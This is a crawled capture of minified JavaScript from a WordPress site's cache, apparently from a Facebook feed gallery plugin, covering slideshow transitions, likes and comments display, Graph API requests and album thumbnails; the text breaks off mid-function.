function ffwd_cubeV(current_image_class,next_image_class,direction){var dimension=jQuery(current_image_class).height()/2;if(direction=='right'){ffwd_cube(dimension,0,-dimension,90,0,-90,0,current_image_class,next_image_class,direction);}
else if(direction=='left'){ffwd_cube(dimension,0,dimension,-90,0,90,0,current_image_class,next_image_class,direction);}}
function ffwd_fallback(current_image_class,next_image_class,direction){ffwd_fade(current_image_class,next_image_class,direction);}
function ffwd_fallback3d(current_image_class,next_image_class,direction){ffwd_sliceV(current_image_class,next_image_class,direction);}
function ffwd_none(current_image_class,next_image_class,direction){jQuery(current_image_class).css({'opacity':0,'z-index':1});jQuery(next_image_class).css({'opacity':1,'z-index':2});jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");jQuery("#ffwd_filmstrip_thumbnail_"+ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");ffwd_trans_in_progress=false;jQuery(current_image_class).html('');}
function ffwd_fade(current_image_class,next_image_class,direction){jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");jQuery("#ffwd_filmstrip_thumbnail_"+ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");if(ffwd_testBrowser_cssTransitions()){jQuery(next_image_class).css('transition','opacity '+ffwd_transition_duration+'ms linear');jQuery(current_image_class).css({'opacity':0,'z-index':1});jQuery(next_image_class).css({'opacity':1,'z-index':2});}
else{jQuery(current_image_class).animate({'opacity':0,'z-index':1},ffwd_transition_duration);jQuery(next_image_class).animate({'opacity':1,'z-index':2},{duration:ffwd_transition_duration,complete:function(){ffwd_trans_in_progress=false;jQuery(current_image_class).html('');}});jQuery(current_image_class).fadeTo(ffwd_transition_duration,0);jQuery(next_image_class).fadeTo(ffwd_transition_duration,1);}}
function ffwd_grid(cols,rows,ro,tx,ty,sc,op,current_image_class,next_image_class,direction){if(!ffwd_testBrowser_cssTransitions()){return ffwd_fallback(current_image_class,next_image_class,direction);}
ffwd_trans_in_progress=true;jQuery(".ffwd_filmstrip_thumbnail").removeClass("ffwd_thumb_active").addClass("ffwd_thumb_deactive");jQuery("#ffwd_filmstrip_thumbnail_"+ffwd_current_key).removeClass("ffwd_thumb_deactive").addClass("ffwd_thumb_active");var count=(ffwd_transition_duration)/(cols+rows);function ffwd_gridlet(width,height,top,img_top,left,img_left,src,imgWidth,imgHeight,c,r){var delay=(c+r)*count;return jQuery('<div class="ffwd_gridlet" />').css({width:width,height:height,top:top,left:left,backgroundImage:'url("'+src+'")',backgroundColor:jQuery(".spider_popup_wrap").css("background-color"),backgroundRepeat:'no-repeat',backgroundPosition:img_left+'px '+img_top+'px',backgroundSize:imgWidth+'px '+imgHeight+'px',transition:'all '+ffwd_transition_duration+'ms ease-in-out '+delay+'ms',transform:'none'});}
var cur_img=jQuery(current_image_class).find('img');var grid=jQuery('<div />').addClass('ffwd_grid');jQuery(current_image_class).prepend(grid);var cont=jQuery(".ffwd_slide_bg");var imgWidth=cur_img.width();var imgHeight=cur_img.height();var contWidth=cont.width(),contHeight=cont.height(),colWidth=Math.floor(contWidth/cols),rowHeight=Math.floor(contHeight/rows),colRemainder=contWidth-(cols*colWidth),colAdd=Math.ceil(colRemainder/cols),rowRemainder=contHeight-(rows*rowHeight),rowAdd=Math.ceil(rowRemainder/rows),leftDist=0,img_leftDist=Math.ceil((jQuery(".ffwd_slide_bg").width()-cur_img.width())/2);var imgSrc=typeof cur_img.attr('src')=='undefined'?'':cur_img.attr('src');tx=tx==='auto'?contWidth:tx;tx=tx==='min-auto'?-contWidth:tx;ty=ty==='auto'?contHeight:ty;ty=ty==='min-auto'?-contHeight:ty;for(var i=0;i<cols;i++){var topDist=0,img_topDst=Math.floor((jQuery(".ffwd_slide_bg").height()-cur_img.height())/2),newColWidth=colWidth;if(colRemainder>0){var add=colRemainder>=colAdd?colAdd:colRemainder;newColWidth+=add;colRemainder-=add;}
for(var j=0;j<rows;j++){var newRowHeight=rowHeight,newRowRemainder=rowRemainder;if(newRowRemainder>0){add=newRowRemainder>=rowAdd?rowAdd:rowRemainder;newRowHeight+=add;newRowRemainder-=add;}
grid.append(ffwd_gridlet(newColWidth,newRowHeight,topDist,img_topDst,leftDist,img_leftDist,imgSrc,imgWidth,imgHeight,i,j));topDist+=newRowHeight;img_topDst-=newRowHeight;}
img_leftDist-=newColWidth;leftDist+=newColWidth;}
var last_gridlet=grid.children().last();grid.show();cur_img.css('opacity',0);grid.children().first().addClass('rs-top-left');grid.children().last().addClass('rs-bottom-right');grid.children().eq(rows-1).addClass('rs-bottom-left');grid.children().eq(-rows).addClass('rs-top-right');setTimeout(function(){grid.children().css({opacity:op,transform:'rotate('+ro+'deg) translateX('+tx+'px) translateY('+ty+'px) scale('+sc+')'});},30);jQuery(next_image_class).css('opacity',1);jQuery(last_gridlet).one('webkitTransitionEnd transitionend otransitionend oTransitionEnd mstransitionend',jQuery.proxy(ffwd_after_trans));function ffwd_after_trans(){jQuery(current_image_class).css({'opacity':0,'z-index':1});jQuery(next_image_class).css({'opacity':1,'z-index':2});cur_img.css('opacity',1);grid.remove();ffwd_trans_in_progress=false;jQuery(current_image_class).html('');if(typeof ffwd_event_stack!=='undefined'&&ffwd_event_stack.length>0){ffwd_event_stack_for_attachments=[];key=ffwd_event_stack[0].split("-");ffwd_event_stack.shift();ffwd_change_image(key[0],key[1],data,true);}
if(typeof ffwd_event_stack_for_attachments!=='undefined'&&ffwd_event_stack_for_attachments.length>0){var object=ffwd_event_stack_for_attachments[0];ffwd_event_stack_for_attachments.shift();ffwd_change_subattachment(object);}}}
function ffwd_sliceH(current_image_class,next_image_class,direction){if(direction=='right'){var translateX='min-auto';}
else if(direction=='left'){var translateX='auto';}
ffwd_grid(1,8,0,translateX,0,1,0,current_image_class,next_image_class,direction);}
function ffwd_sliceV(current_image_class,next_image_class,direction){if(direction=='right'){var translateY='min-auto';}
else if(direction=='left'){var translateY='auto';}
ffwd_grid(10,1,0,0,translateY,1,0,current_image_class,next_image_class,direction);}
function ffwd_slideV(current_image_class,next_image_class,direction){if(direction=='right'){var translateY='auto';}
else if(direction=='left'){var translateY='min-auto';}
ffwd_grid(1,1,0,0,translateY,1,1,current_image_class,next_image_class,direction);}
function ffwd_slideH(current_image_class,next_image_class,direction){if(direction=='right'){var translateX='min-auto';}
else if(direction=='left'){var translateX='auto';}
ffwd_grid(1,1,0,translateX,0,1,1,current_image_class,next_image_class,direction);}
function ffwd_scaleOut(current_image_class,next_image_class,direction){ffwd_grid(1,1,0,0,0,1.5,0,current_image_class,next_image_class,direction);}
function ffwd_scaleIn(current_image_class,next_image_class,direction){ffwd_grid(1,1,0,0,0,0.5,0,current_image_class,next_image_class,direction);}
function ffwd_blockScale(current_image_class,next_image_class,direction){ffwd_grid(8,6,0,0,0,.6,0,current_image_class,next_image_class,direction);}
function ffwd_kaleidoscope(current_image_class,next_image_class,direction){ffwd_grid(10,8,0,0,0,1,0,current_image_class,next_image_class,direction);}
function ffwd_fan(current_image_class,next_image_class,direction){if(direction=='right'){var rotate=45;var translateX=100;}
else if(direction=='left'){var rotate=-45;var translateX=-100;}
ffwd_grid(1,10,rotate,translateX,0,1,0,current_image_class,next_image_class,direction);}
function ffwd_blindV(current_image_class,next_image_class,direction){ffwd_grid(1,8,0,0,0,.7,0,current_image_class,next_image_class);}
function ffwd_blindH(current_image_class,next_image_class,direction){ffwd_grid(10,1,0,0,0,.7,0,current_image_class,next_image_class);}
function ffwd_random(current_image_class,next_image_class,direction){var anims=['sliceH','sliceV','slideH','slideV','scaleOut','scaleIn','blockScale','kaleidoscope','fan','blindH','blindV'];this["ffwd_"+anims[Math.floor(Math.random()*anims.length)]](current_image_class,next_image_class,direction);}
function ffwd_reset_zoom(){var isMobile=(/android|webos|iphone|ipad|ipod|blackberry|iemobile|opera mini/i.test(navigator.userAgent.toLowerCase()));var viewportmeta=document.querySelector('meta[name="viewport"]');if(isMobile&&viewportmeta){viewportmeta.content='width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=0';}}
function show_hide_sub_attachments(pos){if(!pos){pos=(jQuery('.ffwd_sub_attachmenst_cont').css('top')=='0px')?'-58px':'0px';}
jQuery('.ffwd_sub_attachmenst_cont').animate({top:pos,},250,"linear",function(){});}
function ffwd_change_info(key){var object=data[key],name=jQuery('<div />').html(object['name']).text(),link=object['link'],message=ffwd_see_show_hide(object['message'],'message',object['type']),message_tags=object['message_tags'],description=ffwd_see_show_hide(object['description'],'description',object['type']),time=object['created_time'],place_name='',place_id,class_name=(object["type"]!="events")?".ffwd_popup_from_time_post":".ffwd_popup_from_time_event";message=ffwd_fill_hashtags(message);message=ffwd_fill_tags(message,message_tags);description=ffwd_fill_hashtags(description);ffwd_fill_story_author_place(key);jQuery('.ffwd_object_name').html(name).attr('href',link);jQuery('.ffwd_object_messages').html(message);jQuery('.ffwd_object_description').html(description);jQuery(class_name+" span").html(ffwd_time(object));}
function ffwd_fill_hashtags(str){str=str.replace(/ \n /g," <br> ");str=str.split(' ');for(var i=0;i<str.length;i++){if(str[i].indexOf('#')!==-1){var hashtag=str[i].replace('#','<a class="ffwd_hashtag" target="_blank" href="https://www.facebook.com/hashtag/');var word=str[i].split('#');word='#'+word[1];hashtag+='">'+word+'</a>';str[i]=hashtag;}}
str=str.join(' ');return str;}
function ffwd_see_less_more(that,more_less,type){var display=(more_less=='more')?'inline':'none',display_dotes=(more_less=='more')?'none':'inline',less_more=(more_less=='more')?'less':'more';that.parent().parent().find('.ffwd_object_'+type+'_hide').css('display',display);that.html('See '+less_more).removeClass('ffwd_see_'+more_less+'_'+type).addClass('ffwd_see_'+less_more+'_'+type);that.parent().find('.ffwd_more_dotes').css('display',display_dotes);}
function ffwd_fill_likes_comments(key){if(ffwd_content_type=="specific")
{var url_for_cur_id=popup_graph_url.replace('{FB_ID}',data[key]['from']+'_'+data[key]['object_id']);var graph_url_for_likes=url_for_cur_id.replace('{EDGE}','');graph_url_for_likes=graph_url_for_likes.replace('{FIELDS}','fields=likes.summary(true){id,name},comments.summary(true){created_time,from,like_count,message,comment_count}&');graph_url_for_likes=graph_url_for_likes.replace('{OTHER}','summary=true');jQuery.getJSON(graph_url_for_likes,function(result){var likes_count=(typeof result['likes']['summary']!='undefined')?parseInt(result['likes']['summary']['total_count']):0;jQuery('#ffwd_likes span').html(likes_count);if(likes_count>=3){var likes_some_names='<div class="ffwd_likes_name_cont"> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][0]['id']+'" target="_blank">'+result['likes']['data'][0]['name']+' , </a><a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][1]['id']+'" target="_blank">'+result['likes']['data'][1]['name']+'</a></div>',likes_count_last_part='<div class="ffwd_likes_count_last_part" > and '+(likes_count-2)+' others like this </div>';}
else if(likes_count==2){var likes_some_names='<div> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][0]['id']+'" target="_blank">'+result['likes']['data'][0]['name']+' , </a> , <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][1]['id']+'" target="_blank">'+result['likes']['data'][1]['name']+'</a></div>',likes_count_last_part='';}
else if(likes_count==1){var likes_some_names='<div> <a class="ffwd_likes_name" href="https://www.facebook.com/'+result['likes']['data'][0]['id']+'" target="_blank">'+result['likes']['data'][0]['name']+'</a></div>',likes_count_last_part='';}
else{var likes_some_names='',likes_count_last_part='';}
var likes_names_count='<div class="ffwd_likes_names" > '+likes_some_names+likes_count_last_part+' </div><div style="clear:both" ></div>';if(likes_count>0)
jQuery('#ffwd_likes_names_count').html(likes_names_count).css("display","block");else
jQuery('#ffwd_likes_names_count').css("display","none");var	total_count=(result['comments']['data'].length<25)?result['comments']['data'].length:result['comments']['summary']['total_count'];jQuery('#ffwd_comments_count span').html(total_count);var more_comments=false;jQuery('#ffwd_comments_content span').html('');for(var i=0,j=1,z=0;i<result['comments']['data'].length;i++,j++){var display='display:block',comment_id=result['comments']['data'][i]['id'];if(j>4){display='display:none';more_comments=true;z++;}
var comment_author_pic='<span></span>',comment_author_name='<span></span>',comment_message='<span class="ffwd_comment_message" > '+result['comments']['data'][i]['message']+' </span>',comment_date='<span class="ffwd_comment_date" ><i class="ffwd ffwd-time"></i><span> '+ffwd_get_passed_time_popup(result['comments']['data'][i]['created_time'])+'</span></span>',comment_likes_count='<span class="ffwd_comment_likes_count"><i class="ffwd ffwd-like"></i><span> '+result['comments']['data'][i]['like_count']+' </span></span>',comment_date_likes='<div class="ffwd_comment_date_likes">'+comment_date+comment_likes_count+'</div>',comment_replies_cont=(ffwd_options["comments_filter"]=="toplevel"&&ffwd_options["comments_replies"]=="1"&&result['comments']['data'][i]['comment_count']>0)?'<div class="ffwd_comment_replies"><div id="ffwd_comment_replies_popup_label_'+result['comments']['data'][i]['id']+'" class="ffwd_comment_replies_label">'+result['comments']['data'][i]['comment_count']+' Reply</div><div class="ffwd_comment_replies_content"></div></div>':'',comment_div_cont='<div class="ffwd_comment_content" >'+comment_author_name+comment_message+comment_date_likes+comment_replies_cont+'<div style="clear:both"></div></div>',comment='<div id="ffwd_single_comment_'+comment_id+'" style="'+display+'" class="ffwd_single_comment">'+comment_author_pic+comment_div_cont+'<div style="clear:both" > </div></div>';jQuery('#ffwd_comments_content').append(comment);if(ffwd_options["comments_filter"]=="toplevel"&&ffwd_options["comments_replies"]=="1")
{(function(i){jQuery('#ffwd_comment_replies_popup_label_'+result['comments']['data'][i]['id']).bind("click",function(){ffwd_get_comments_replies_popup(result['comments']['data'][i]['id'],popup_graph_url);})}(i))}}
if(more_comments){jQuery('#ffwd_comments_content').append('<div class="ffwd_view_more_comments_cont"> <a href="#" class="ffwd_view_more_comments" more_count="'+z+'"> <span> View '+z+' more comments </span> <a> </div>');};});console.log(graph_url_for_likes);return;}
var url_for_cur_id=popup_graph_url.replace('{FB_ID}',data[key]['object_id']);var graph_url_for_likes=url_for_cur_id.replace('{EDGE}','likes');graph_url_for_likes=graph_url_for_likes.replace('{FIELDS}','fields=id,name&');graph_url_for_likes=graph_url_for_likes.replace('{OTHER}','summary=true');var graph_url_for_comments=url_for_cur_id.replace('{EDGE}','comments');graph_url_for_comments=graph_url_for_comments.replace('{FIELDS}','fields=created_time,from,like_count,message,comment_count&');graph_url_for_comments=graph_url_for_comments.replace('{OTHER}','summary=true&filter='+ffwd_options["comments_filter"]+'&order='+ffwd_options["comments_order"]+'&limit=25');var graph_url_for_shares=url_for_cur_id.replace('{EDGE}','');graph_url_for_shares=graph_url_for_shares.replace('{FIELDS}','fields=shares&');graph_url_for_shares=graph_url_for_shares.replace('{OTHER}','');jQuery.getJSON(graph_url_for_likes,function(result){var likes_count=(typeof result['summary']!='undefined')?parseInt(result['summary']['total_count']):0;jQuery('#ffwd_likes span').html(likes_count);var likes_some_names='',likes_count_last_part='';var likes_names_count='<div class="ffwd_likes_names" > '+likes_some_names+likes_count_last_part+' </div><div style="clear:both" ></div>';if(likes_count>0)
jQuery('#ffwd_likes_names_count').html(likes_names_count).css("display","block");else
jQuery('#ffwd_likes_names_count').css("display","none");});if(ffwd_content_type=="timeline"){var shares_count=(typeof data[key]['shares']!='undefined')?parseInt(data[key]['count']):'0';jQuery('#ffwd_shares span').html(shares_count);}
var	total_count=(data[key]['comments']['data'].length<25)?data[key]['comments']['data'].length:data[key]['comments']['summary']['total_count'];jQuery('#ffwd_comments_count span').html(total_count);var more_comments=false;jQuery('#ffwd_comments_content span').html('');for(var i=0,j=1,z=0;i<data[key]['comments']['data'].length;i++,j++){var display='display:block',comment_id=data[key]['comments']['data'][i]['id'];if(j>4){display='display:none';more_comments=true;z++;}
var comment_author_pic='<span></span>',comment_author_name='<span></span>',comment_message='<span class="ffwd_comment_message" > '+data[key]['comments']['data'][i]['message']+' </span>',comment_date='<span class="ffwd_comment_date" ><i class="ffwd ffwd-time"></i><span> '+ffwd_get_passed_time_popup(data[key]['comments']['data'][i]['created_time'])+'</span></span>',comment_likes_count='<span class="ffwd_comment_likes_count"><i class="ffwd ffwd-like"></i><span> '+data[key]['comments']['data'][i]['like_count']+' </span></span>',comment_date_likes='<div class="ffwd_comment_date_likes">'+comment_date+comment_likes_count+'</div>',comment_replies_cont=(ffwd_options["comments_filter"]=="toplevel"&&ffwd_options["comments_replies"]=="1"&&data[key]['comments']['data'][i]['comment_count']>0)?'<div class="ffwd_comment_replies"><div id="ffwd_comment_replies_popup_label_'+data[key]['comments']['data'][i]['id']+'" class="ffwd_comment_replies_label">'+data[key]['comments']['data'][i]['comment_count']+' Reply</div><div class="ffwd_comment_replies_content"></div></div>':'',comment_div_cont='<div class="ffwd_comment_content" >'+comment_author_name+comment_message+comment_date_likes+comment_replies_cont+'<div style="clear:both"></div></div>',comment='<div id="ffwd_single_comment_'+comment_id+'" style="'+display+'" class="ffwd_single_comment">'+comment_author_pic+comment_div_cont+'<div style="clear:both" > </div></div>';jQuery('#ffwd_comments_content').append(comment);if(ffwd_options["comments_filter"]=="toplevel"&&ffwd_options["comments_replies"]=="1")
{(function(i){jQuery('#ffwd_comment_replies_popup_label_'+data[key]['comments']['data'][i]['id']).bind("click",function(){ffwd_get_comments_replies_popup(data[key]['comments']['data'][i]['id'],popup_graph_url);})}(i))}}
if(more_comments){jQuery('#ffwd_comments_content').append('<div class="ffwd_view_more_comments_cont"> <a href="#" class="ffwd_view_more_comments" more_count="'+z+'"> <span> View '+z+' more comments </span> <a> </div>');};}
function ffwd_get_comments_replies_popup(comment_id,popup_graph_url){var url_for_cur_id_comm_replies=popup_graph_url.replace('{FB_ID}',comment_id);url_for_cur_id_comm_replies=url_for_cur_id_comm_replies.replace('{EDGE}','comments');url_for_cur_id_comm_replies=url_for_cur_id_comm_replies.replace('{FIELDS}','fields=parent,created_time,from,like_count,message&');url_for_cur_id_comm_replies=url_for_cur_id_comm_replies.replace('{OTHER}','');jQuery.getJSON(url_for_cur_id_comm_replies,function(result){for(var k=0;k<result['data'].length;k++){var parent_comm_id=comment_id,comment_reply_id=result['data'][k]["id"];var url_for_cur_id_comm_rep_user_pic=popup_graph_url.replace('{FB_ID}',result['data'][k]['from']['id']);url_for_cur_id_comm_rep_user_pic=url_for_cur_id_comm_rep_user_pic.replace('{EDGE}','');url_for_cur_id_comm_rep_user_pic=url_for_cur_id_comm_rep_user_pic.replace('{FIELDS}','fields=picture&');url_for_cur_id_comm_rep_user_pic=url_for_cur_id_comm_rep_user_pic.replace('{OTHER}','');var comment_reply_author_pic='<div class="ffwd_comment_reply_author_pic" style="float:left" > <img class="reply_user_'+result['data'][k]['from']['id']+'" style="width:25px;height:25px" src="https://graph.facebook.com/'+result['data'][k]['from']['id']+'/picture" > </div>',comment_reply_author_name='<a class="ffwd_comment_reply_author_name" href="https://www.facebook.com/'+result['data'][k]['from']['id']+'" > '+result['data'][k]['from']['name']+' </a>',comment_reply_message='<span class="ffwd_comment_reply_message" > '+result['data'][k]['message']+' </span>',comment_reply_date='<span class="ffwd_comment_reply_date" > '+ffwd_get_passed_time_popup(result['data'][k]['created_time'])+'</span>',comment_reply_likes_count='<span class="ffwd_comment_reply_likes_count" > '+result['data'][k]['like_count']+' </span>',comment_reply_date_likes='<div class="ffwd_comment_reply_date_likes">'+comment_reply_date+comment_reply_likes_count+'</div>',comment_reply_div_cont='<div class="ffwd_comment_reply_content" >'+comment_reply_author_name+comment_reply_message+comment_reply_date_likes+'<div style="clear:both"></div></div>',comment_reply='<div class="ffwd_comment_reply" id="ffwd_comment_reply_'+comment_reply_id+'" >'+comment_reply_author_pic+comment_reply_div_cont+'<div style="clear:both" > </div></div>';jQuery('#ffwd_single_comment_'+parent_comm_id+' .ffwd_comment_replies_content').append(comment_reply);}})}

--- FILE ---
content_type: application/javascript
request_url: https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_6e73f01dbea6ef3ef16617517b025601.js?ver=6.7.4
body_size: -98
content:
(function($){'use strict';$(document).ready(function(){$('#pg').jphotogrid({baseCSS:{width:'175px',height:'117px',padding:'0px'},selectedCSS:{top:'50px',left:'100px',width:'500px',height:'360px',padding:'10px'}});});});

--- FILE ---
content_type: application/javascript
request_url: https://authentic-indonesia.com/wp-content/cache/autoptimize/js/autoptimize_single_d8b88d2dd1fef3452b75629e485c704c.js?ver=1.1.29
body_size: 6321
content:
function ffwd_frontend_ajax(form_id,current_view,id,album_id,enter_or_back,type,srch_btn,title,sortByParam,load_more,image_onclick_action){var page_number=jQuery("#page_number_"+current_view).val();var ffwd_load_more=jQuery("#ffwd_load_more_"+current_view).val();var ffwd_previous_album_ids=jQuery('#ffwd_previous_album_id_'+current_view).val();var ffwd_previous_album_page_numbers=jQuery('#album_page_number_'+current_view).val();var masonry_already_loaded=jQuery(".ffwd_masonry_thumb_cont_"+current_view+" img").length;if(typeof load_more=="undefined"){var load_more=false;}
var post_data={};if(album_id=='back'){var album_page_number=ffwd_previous_album_page_numbers.split(",");page_number=album_page_number[0];jQuery('#album_page_number_'+current_view).val(ffwd_previous_album_page_numbers.replace(album_page_number[0]+',',''));}
else if(enter_or_back!=''){jQuery('#ffwd_previous_album_id_'+current_view).val(enter_or_back+','+ffwd_previous_album_ids);if(page_number){jQuery('#album_page_number_'+current_view).val(page_number+','+ffwd_previous_album_page_numbers);}
page_number=1;}
if(typeof title=="undefined"){var title="";}
if(typeof sortByParam=="undefined"){var sortByParam=jQuery(".bwg_order_"+current_view).val();}
post_data["page_number_"+current_view]=page_number;post_data["ffwd_load_more_"+current_view]=ffwd_load_more;post_data["album_id_"+current_view]=album_id;post_data["ffwd_previous_album_id_"+current_view]=jQuery('#ffwd_previous_album_id_'+current_view).val();post_data["album_page_number_"+current_view]=jQuery('#album_page_number_'+current_view).val();post_data["type_"+current_view]=type;post_data["title_"+current_view]=title;post_data["sortImagesByValue_"+current_view]=sortByParam;jQuery("#ffwd_ajax_loading_"+current_view).css('display','');jQuery.post(window.location,post_data,function(data){if(load_more){var strr=jQuery(data).find('#'+id).html();jQuery('#'+id).append(strr);var str=jQuery(data).find('.ffwd_nav_cont_'+current_view).html();jQuery('.ffwd_nav_cont_'+current_view).html(str);}
else{var str=jQuery(data).find('#'+form_id).html();jQuery('#'+form_id).html(str);}}).success(function(jqXHR,textStatus,errorThrown){jQuery("#ffwd_ajax_loading_"+current_view).css('display','none');if(jQuery(".pagination-links_"+current_view).length){jQuery("html, body").animate({scrollTop:jQuery('#'+form_id).offset().top-150},500);}
window["ffwd_document_ready_"+current_view]();if(id=="ffwd_masonry_thumbnails_"+current_view||id=="ffwd_album_masonry_"+current_view){window["ffwd_masonry_ajax_"+current_view](masonry_already_loaded);}});return false;}
function ffwd_fill_likes_thumnail(id_object_id,ffwd,graph_url){var ids_array_count=Math.ceil(id_object_id.length/50);var ids_array=[];var img_ids=[];for(var i=0;i<ids_array_count;i++)
{ids_array[i]=[];k=0;for(var j=i*50;j<(i+1)*50;j++)
{if(!id_object_id[j])
break;ids_array[i][k]=[];var object_id=id_object_id[i]['from']+'_'+id_object_id[j]['object_id']
ids_array[i][k]=object_id;img_ids[object_id]=id_object_id[j]['id'];k++;}}
for(var i=0;i<ids_array.length;i++)
{ids=ids_array[i].join(',');url_for_cur_id_likes_thumb=graph_url.replace('{FB_ID}',''),graph_url_for_likes_thumb=url_for_cur_id_likes_thumb.replace('{EDGE}','');graph_url_for_likes_thumb=graph_url_for_likes_thumb.replace('{FIELDS}','ids='+ids+'&fields=comments.summary(true).limit(0),likes.summary(true).limit(0)&');graph_url_for_likes_thumb=graph_url_for_likes_thumb.replace('{OTHER}','');jQuery.getJSON(graph_url_for_likes_thumb,function(result)
{for(var j in result)
{ffwd_fill_likes_comments_thumb(result[j],ffwd,img_ids[j]);}});}}
function createCallback_thumbnail(id,ffwd,type){return function(result){do_something_with_data_thumbnail(result,id,ffwd,type);};}
function ffwd_fill_likes_comments_thumb(result,ffwd,id){var likes_count=(typeof result['likes']['summary']!='undefined')?parseInt(result['likes']['summary']['total_count']):'0';jQuery('#ffwd_likes_'+ffwd+'_'+id+' span').html(likes_count);var comments_count=(typeof result['comments']['summary']!='undefined')?parseInt(result['comments']['summary']['total_count']):'0';jQuery('#ffwd_comments_'+ffwd+'_'+id+' span').html(comments_count);}
function do_something_with_data_thumbnail(result,id,ffwd,type){switch(type){case'likes':var likes_count=(typeof result['summary']!='undefined')?parseInt(result['summary']['total_count']):'0';jQuery('#ffwd_likes_'+ffwd+'_'+id+' span').html(likes_count);break;case'comments':var comments_count=(typeof result['summary']!='undefined')?parseInt(result['summary']['total_count']):'0';jQuery('#ffwd_comments_'+ffwd+'_'+id+' span').html(comments_count);break;default:console.log('error');break;}}
function ffwd_fill_thum_srs_likes_compact_album(id_object_id,ffwd,graph_url,ffwd_album_info,image_onclick_action){if(typeof id_object_id=='object'){var ids_array_count=Math.ceil(id_object_id.length/50);var ids_array=[];var img_ids=[];for(var i=0;i<ids_array_count;i++)
{ids_array[i]=[];k=0;for(var j=i*50;j<(i+1)*50;j++)
{if(!id_object_id[j])
break;ids_array[i][k]=[];var object_id=id_object_id[j]['object_id']
ids_array[i][k]=object_id;img_ids[object_id]=id_object_id[j]['id'];k++;}}
for(var i=0;i<ids_array.length;i++)
{ids=ids_array[i].join(',');url_for_cur_id_likes_thumb=graph_url.replace('{FB_ID}',''),graph_url_for_likes_thumb=url_for_cur_id_likes_thumb.replace('{EDGE}','photos');graph_url_for_likes_thumb=graph_url_for_likes_thumb.replace('{FIELDS}','ids='+ids+'&fields=source,width,height,count,link&');graph_url_for_likes_thumb=graph_url_for_likes_thumb.replace('{OTHER}','');jQuery.getJSON(graph_url_for_likes_thumb,function(result)
{for(var j in result)
{ffwd_fill_likes_comments_c_album(result[j],ffwd,img_ids[j],ffwd_album_info,image_onclick_action);}});}}
else{var album_id=id_object_id,graph_url_for_album_photos=graph_url.replace('{EDGE}','photos'),url_for_album_photos=graph_url_for_album_photos.replace('{FB_ID}',album_id),url_for_album_photos=url_for_album_photos.replace('{FIELDS}','fields=images,link,from{picture,name,link}&');jQuery.getJSON(url_for_album_photos,createCallback_album('',ffwd,'photos',graph_url,ffwd_album_info,image_onclick_action));}}
function ffwd_fill_likes_comments_c_album(result,ffwd,id,ffwd_album_info,image_onclick_action)
{var height=(typeof result['data'][0]!='undefined')?result['data'][0]['height']:0,width=(typeof result['data'][0]!='undefined')?result['data'][0]['width']:0,image_thumb_width,image_thumb_height,resolution_w,resolution_h,count=(typeof result['data']!='undefined')?result['data'].length:0,scale;if(count){if(width&&height){resolution_w=width;resolution_h=height;if(resolution_w!=0&&resolution_h!=0){scale=Math.max(ffwd_album_info["album_thumb_width"]/resolution_w,ffwd_album_info["album_thumb_height"]/resolution_h);image_thumb_width=resolution_w*scale;image_thumb_height=resolution_h*scale;}
else{image_thumb_width=ffwd_album_info["album_thumb_width"];image_thumb_height=ffwd_album_info["album_thumb_height"];}}
else{image_thumb_width=ffwd_album_info["album_thumb_width"];image_thumb_height=ffwd_album_info["album_thumb_height"];}
scale=Math.max(ffwd_album_info["album_thumb_width"]/image_thumb_width,image_thumb_height/image_thumb_height);image_thumb_width*=scale;image_thumb_height*=scale;thumb_left=(ffwd_album_info["album_thumb_width"]-image_thumb_width)/2;thumb_top=(ffwd_album_info["album_thumb_height"]-image_thumb_height)/2;jQuery('#ffwd_album_cover_'+id+'_'+ffwd).attr('src',result['data'][0]['source']).css({'width':image_thumb_width+'px','height':image_thumb_height+'px','margin-left':thumb_left+'px','margin-top':thumb_top+'px',});}
else{}}
function createCallback_album(id,ffwd,type,graph_url,ffwd_album_info,image_onclick_action){return function(result){do_something_with_data_album(result,id,ffwd,type,graph_url,ffwd_album_info,image_onclick_action);};}
function ffwd_fill_likes_comments_c_gallery(result,ffwd,id){var likes_count=(typeof result['likes']['summary']!='undefined')?parseInt(result['likes']['summary']['total_count']):'0';jQuery('#ffwd_likes_'+id+'_'+ffwd+' span').html(likes_count);var comments_count=(typeof result['comments']['summary']!='undefined')?parseInt(result['comments']['summary']['total_count']):'0';jQuery('#ffwd_comments_'+id+'_'+ffwd+' span').html(comments_count);}
function do_something_with_data_album(result,id,ffwd,type,graph_url,ffwd_album_info,image_onclick_action){switch(type){case'likes':case'comments':var likes_count=(typeof result['likes']['summary']!='undefined')?parseInt(result['likes']['summary']['total_count']):'0';jQuery('#ffwd_likes_'+id+'_'+ffwd+' span').html(likes_count);var comments_count=(typeof result['comments']['summary']!='undefined')?parseInt(result['comments']['summary']['total_count']):'0';jQuery('#ffwd_comments_'+id+'_'+ffwd+' span').html(comments_count);break;case'covers':var height=(typeof result['data'][0]!='undefined')?result['data'][0]['height']:0,width=(typeof result['data'][0]!='undefined')?result['data'][0]['width']:0,image_thumb_width,image_thumb_height,resolution_w,resolution_h,count=(typeof result['data']!='undefined')?result['data'].length:0,scale;if(count){if(width&&height){resolution_w=width;resolution_h=height;if(resolution_w!=0&&resolution_h!=0){scale=Math.max(ffwd_album_info["album_thumb_width"]/resolution_w,ffwd_album_info["album_thumb_height"]/resolution_h);image_thumb_width=resolution_w*scale;image_thumb_height=resolution_h*scale;}
else{image_thumb_width=ffwd_album_info["album_thumb_width"];image_thumb_height=ffwd_album_info["album_thumb_height"];}}
else{image_thumb_width=ffwd_album_info["album_thumb_width"];image_thumb_height=ffwd_album_info["album_thumb_height"];}
